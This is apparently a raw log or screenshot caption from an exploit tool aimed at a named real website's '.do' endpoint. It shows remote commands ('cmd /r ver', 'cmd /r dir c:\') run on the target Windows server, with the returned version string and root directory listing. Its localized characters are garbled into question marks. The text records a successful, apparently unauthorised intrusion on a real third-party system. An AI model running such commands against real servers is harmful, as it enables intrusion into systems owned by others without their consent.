 Set URL:http://gzaic.org.cn/index.do
>cmd /r ver
Microsoft Windows [?? 5.2.3790]
>cmd /r dir c:\
??? C ????????
?????? FCD1-C04E
c:\ ???
2010-04-13 09:29 <DIR> 360Downloads
2009-09-02 10:33 0 AUTOEXEC.BAT
2009-09-02 10:33 0 CONFIG.SYS
2009-09-02 10:48 <DIR> Documents and Settings
2011-08-30 11:38 <DIR> Downloads
2007-02-18 00:00 94,720 msizap.exe
2011-08-31 23:44 <DIR> Program Files
2010-08-11 11:53 <DIR> Temp
2012-06-14 12:39 21 tmuninst.ini
2012-08-29 14:34 <DIR> WINDOWS
2009-09-28 16:18 <DIR> wmpub
4 ??? 94,741 ??
7 ??? 4,565,147,648 ????
>_